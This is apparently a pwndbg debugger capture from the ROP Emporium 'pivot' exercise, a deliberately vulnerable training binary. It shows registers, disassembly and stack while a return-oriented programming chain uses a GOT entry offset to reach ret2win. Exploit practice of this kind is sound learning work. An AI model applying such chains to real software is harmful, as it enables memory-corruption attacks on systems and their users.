 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -x
RBX  0x400b10 (__libc_csu_init) ◂— push   r15
RCX  0x0
RDX  0x0
RDI  0x7fc391eef320 (_IO_stdfile_1_lock) ◂— 0x0
RSI  0x7fc391d26880 ◂— 'foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.so'
R8   0x0
R9   0x54
R10  0x7fc391f22ae8 ◂— outsw  dx, word ptr [rsi] /* 'foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.so' */
R11  0x246
R12  0x4008a0 (_start) ◂— xor    ebp, ebp
R13  0x7fff11df2510 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x14e
RSP  0x7fc391d28f40 —▸ 0x400b09 (usefulGadgets+9) ◂— add    rax, rbp
RIP  0x400901 (deregister_tm_clones+49) ◂— ret
[ DISASM ]
0x400b00 <usefulGadgets>              pop    rax
0x400b01 <usefulGadgets+1>            ret
↓
0x400b05 <usefulGadgets+5>            mov    rax, qword ptr [rax]
0x400b08 <usefulGadgets+8>            ret
↓
0x400900 <deregister_tm_clones+48>    pop    rbp
► 0x400901 <deregister_tm_clones+49>    ret             <0x400b09; usefulGadgets+9>
↓
0x400b09 <usefulGadgets+9>            add    rax, rbp
0x400b0c <usefulGadgets+12>           ret
↓
0x40098e <frame_dummy+30>             call   rax
0x400990 <frame_dummy+32>             pop    rbp
0x400991 <frame_dummy+33>             jmp    register_tm_clones <0x400910>
[ STACK ]
00:0000│ rsp  0x7fc391d28f40 —▸ 0x400b09 (usefulGadgets+9) ◂— add    rax, rbp
01:0008│      0x7fc391d28f48 —▸ 0x40098e (frame_dummy+30) ◂— call   rax
02:0010│      0x7fc391d28f50 ◂— 0xa /* '\n' */
03:0018│      0x7fc391d28f58 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           400901 deregister_tm_clones+49
f 1           400b09 usefulGadgets+9
f 2           40098e frame_dummy+30
f 3                a
f 4                0
pwndbg> x/i $rax + $rbp
0x7fc391f22abe <ret2win>:    push   rbp
中